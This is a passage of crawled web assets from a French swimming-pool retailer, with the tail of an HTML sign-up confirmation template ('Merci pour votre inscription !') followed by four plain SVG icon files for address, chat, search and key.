style=\"position:relative;line-height:0px;text-align:center\">\n  \n  <img alt=\"\" src=\"https://media.giphy.com/media/R5725c8hpXhSg/giphy.gif\" style=\"width: 100%;max-width: 100%;\" title=\"\">\n  \n</div>\n\n  </div>\n\n  </div>\n</div>\n\n      </div>\n    </div>\n  </div>\n\n  <div id=\"u_row_2\" class=\"u_row\" style=\"padding: 0px;\">\n    <div class=\"container\" style=\"max-width: 400px;margin: 0 auto;background-color: #ffffff;\">\n      <div class=\"u-row\">\n        \n<div id=\"u_column_2\" class=\"u-col u-col-100 u_column\" style=\"display:flex;border-top: 0px solid transparent;border-left: 0px solid transparent;border-right: 0px solid transparent;border-bottom: 0px solid transparent;border-radius: 0px;\">\n  <div style=\"width: 100%;padding:0px;\">\n    \n  <div id=\"u_content_heading_1\" class=\"u_content_heading\" style=\"overflow-wrap: break-word;padding: 10px;\">\n    \n  <h1 style=\"margin: 0px; color: #1581bf; line-height: 140%; text-align: left; word-wrap: break-word; font-family: 'Open Sans',sans-serif; font-size: 16px; font-weight: 400;\"><span><strong>Merci pour votre inscription !</strong></span></h1>\n\n  </div>\n\n  </div>\n</div>\n\n      </div>\n    </div>\n  </div>\n\n  </div>\n\n  \n\n</body>"},"stepIndex":1,"funnelStepId":"b3df59c6-f4cb-41ad-85c0-a983142f4d9b","funnelId":"c9f62f25-7d52-42fa-96bb-e718221a98f3"}] };

--- FILE ---
content_type: image/svg+xml
request_url: https://www.id-piscine.com/themes/idpiscinetheme/assets/img/icon-address.svg
body_size: 264
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 41.6 40" style="enable-background:new 0 0 41.6 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4EC0E1;}
	.st1{fill:#12384B;}
</style>
<path id="Tracé_90" class="st0" d="M34.2,6.4h6v15L23.4,38.2l-6.1-6.7l16.9-16.1L34.2,6.4z"/>
<path id="tags-solid" class="st1" d="M18.9,0l-0.5,0.4L1.1,17.8L0,18.9L1.1,20l14.2,14.2l1.1,1.1l1.1-1.1l17.3-17.3l0.4-0.5V0H18.9z
	 M20.2,3.1h11.9v11.9L16.4,30.8L4.5,18.9L20.2,3.1z M34.9,4.7v3.1h3.6v12.8l-15,14.9L19.7,32l-2.2,2.2l4.8,4.7l1.1,1.1l1.1-1.1
	l16.6-16.4l0.4-0.5V4.7L34.9,4.7z M27.4,6.3c-0.9,0-1.6,0.7-1.6,1.6c0,0.9,0.7,1.6,1.6,1.6c0.9,0,1.6-0.7,1.6-1.6l0,0
	C29,7,28.3,6.3,27.4,6.3z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.id-piscine.com/themes/idpiscinetheme/assets/img/icon-tchat.svg
body_size: 222
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 27.9 25" style="enable-background:new 0 0 27.9 25;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4EC0E1;}
	.st1{fill:#12384B;}
</style>
<g id="Groupe_15" transform="translate(-947 -269)">
	<path id="Tracé_67" class="st0" d="M948.1,270h17.8v13.9H957l-5.3,4.2v-4.2h-3.6V270z"/>
	<path id="Tracé_64" class="st1" d="M947,269v15.9h4v5.1l1.6-1.3l4.7-3.8h9.6V269H947z M949,271h15.9v12h-8.3l-0.3,0.2l-3.4,2.7
		v-2.9h-4V271z M968.9,273v2h4v12h-4v2.9l-3.6-2.9h-7.5l-2.5,2h9.3l6.3,5.1v-5.1h4V273H968.9z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.id-piscine.com/themes/idpiscinetheme/assets/img/icon-search.svg
body_size: 431
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24.4 24.5" style="enable-background:new 0 0 24.4 24.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#13384c;}
	.st1{fill:#4EC0E1;}
</style>
<g id="Groupe_149" transform="translate(-9.29 9.29) rotate(-45)">
	<path id="search-solid" class="st0" d="M20.3,19C23.6,15,23,9.2,19,5.9S9.2,3.3,5.9,7.3s-2.6,9.8,1.3,13.1c3.4,2.8,8.3,2.8,11.7,0
		 M5.7,13.2c0-4.1,3.3-7.4,7.4-7.4c4.1,0,7.4,3.3,7.4,7.4c0,4.1-3.3,7.4-7.4,7.4l0,0C9,20.6,5.7,17.3,5.7,13.2
		C5.7,13.2,5.7,13.2,5.7,13.2L5.7,13.2z"/>
	<g id="Groupe_148" transform="translate(10.272 20.836)">
		<path id="Rectangle_117" class="st1" d="M0.9,0.9h4l0,0v8.7c0,1.1-0.9,2-2,2c0,0,0,0,0,0l0,0c-1.1,0-2-0.9-2-2V0.9L0.9,0.9z"/>
		<path id="Tracé_267" class="st0" d="M3.1,12.4H2.6C1.2,12.4,0,11.2,0,9.8V0.9C0,0.4,0.4,0,0.9,0c0,0,0,0,0,0h4
			c0.5,0,0.9,0.4,0.9,0.9c0,0,0,0,0,0v8.9C5.7,11.2,4.5,12.4,3.1,12.4z M1.7,1.7v8.1c0,0.5,0.4,0.9,0.9,0.9h0.5
			c0.5,0,0.9-0.4,0.9-0.9V1.7H1.7z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.id-piscine.com/themes/idpiscinetheme/assets/img/icon-key.svg
body_size: 678
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 22 22" style="enable-background:new 0 0 22 22;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_00000031904168170048983660000014999445791784329393_);}
	.st1{fill:#13384C;}
	.st2{fill:#1BD4F2;}
</style>
<g id="Groupe_106" transform="translate(0 0)">
	<g>
		<defs>
			<rect id="SVGID_1_" width="22" height="22"/>
		</defs>
		<clipPath id="SVGID_00000121239127320489025380000013834904830580003211_">
			<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
		</clipPath>
		
			<g id="Groupe_105" transform="translate(0 0)" style="clip-path:url(#SVGID_00000121239127320489025380000013834904830580003211_);">
			<path id="Tracé_205" class="st1" d="M15.58,0c-3.54,0.01-6.41,2.88-6.42,6.42c0.03,0.63,0.16,1.26,0.38,1.85l-8.69,8.69
				c-1.16,1.16-1.16,3.04,0,4.2s3.04,1.16,4.2,0l8.69-8.69c0.59,0.22,1.22,0.35,1.85,0.38C19.12,12.84,22,9.97,22,6.42
				c0-0.91-0.2-1.81-0.57-2.64l-0.55-1.21l-0.94,0.94l-2.91,2.91h-1.45V4.97l3.85-3.85l-1.21-0.54C17.39,0.19,16.49,0,15.58,0
				 M15.58,1.83c0.16,0,0.29,0.08,0.44,0.09L13.74,4.2v4.05h4.05l2.27-2.28c0.04,0.15,0.08,0.29,0.1,0.44
				c0,2.53-2.05,4.59-4.58,4.59c-0.62,0-1.24-0.13-1.81-0.37L13.2,10.4l-9.45,9.45c-0.44,0.44-1.16,0.44-1.6,0s-0.44-1.16,0-1.6
				L11.6,8.8l-0.24-0.57c-1-2.33,0.08-5.02,2.41-6.02C14.34,1.96,14.95,1.83,15.58,1.83"/>
			<path id="Tracé_206" class="st1" d="M13.73,12.46c0.59,0.22,1.22,0.35,1.85,0.38c3.54-0.01,6.41-2.88,6.42-6.42
				c0-0.91-0.2-1.81-0.57-2.64l-0.55-1.22l-0.94,0.94l-2.91,2.91h-1.46V4.97l3.85-3.85l-1.21-0.55C17.39,0.19,16.49,0,15.57,0
				c-3.54,0.01-6.41,2.88-6.42,6.42c0.03,0.63,0.16,1.26,0.38,1.85"/>
			<path id="Tracé_207" class="st2" d="M11.62,8.8l-0.24-0.57c-1-2.33,0.08-5.02,2.41-6.02c0.57-0.24,1.19-0.37,1.81-0.37
				c0.16,0,0.29,0.08,0.44,0.09l-2.28,2.28v4.05h4.05l2.27-2.28c0.04,0.15,0.08,0.29,0.1,0.44c0,2.53-2.05,4.59-4.59,4.59
				c-0.62,0-1.24-0.13-1.81-0.37l-0.57-0.24"/>
		</g>
	</g>
</g>
</svg>
